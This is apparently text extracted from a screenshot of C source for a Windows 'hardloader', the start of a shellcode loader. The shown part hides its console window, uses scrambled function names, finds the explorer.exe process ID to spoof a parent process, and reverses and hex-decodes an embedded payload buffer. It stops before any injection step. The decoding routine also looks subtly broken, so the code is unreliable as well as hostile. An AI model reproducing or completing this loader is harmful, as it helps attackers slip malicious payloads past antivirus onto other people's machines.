 main.cpp* main.c
hardloader (全局范围)
#pragma comment(linker,"/subsystem:\"windows\"  /entry:\"mainCRTStartup\"" )
#define _CRT_SECURE_NO_DEPRECATE
#include <windows.h>
#include <TlHelp32.h>
#include <stdio.h>
DWORD KXbZRWPMN() {
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
PROCESSENTRY32 process = { 0 };
process.dwSize = sizeof(process);
if (Process32First(snapshot, &process)) {
do {
//If you want to another process as parent change here
if (!wcscmp(process.szExeFile, L"explorer.exe"))
break;
} while (Process32Next(snapshot, &process));
}
CloseHandle(snapshot);
return process.th32ProcessID;
}
unsigned int VfAjvdeX(char* hexbuffer) {
_strrev(hexbuffer);
unsigned int char_in_hex;
unsigned int iterations = strlen(hexbuffer);
unsigned int memory_allocation = strlen(hexbuffer) / 2;
for (unsigned int i = 0; i < iterations - 1; i++) {
sscanf_s(hexbuffer + 2 * i, "%2X", &char_in_hex);
hexbuffer[i] = (char)char_in_hex;
}
return memory_allocation;
}